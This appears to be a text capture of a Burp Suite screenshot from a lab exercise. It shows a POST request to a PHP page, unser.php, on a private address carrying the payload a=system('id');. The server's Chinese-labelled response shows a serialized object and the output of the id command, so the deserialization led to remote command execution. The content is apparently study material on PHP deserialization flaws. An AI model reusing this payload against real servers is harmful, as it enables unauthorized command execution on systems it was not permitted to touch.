 Send
Cancel
< ▼
> ▼
Target: http://192.168.8.158:9090
HTTP/
Request
Pretty Raw Hex
\n
1 POST /unser.php HTTP/1.1
2 Host: 192.168.8.158:9090
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10
11 a=system('id');
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty/1.15.8.1
3 Date: Sun, 10 Mar 2024 07:46:07 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.0
7 Content-Length: 150
8
9 传入的序列化字符串为:
10 O:4:"Demo":1:{s:1:"a";s:13:"system('id');";}
11 反序列化后的结果:
12 uid=1001(www) gid=1001(www) groups=1001(www)
13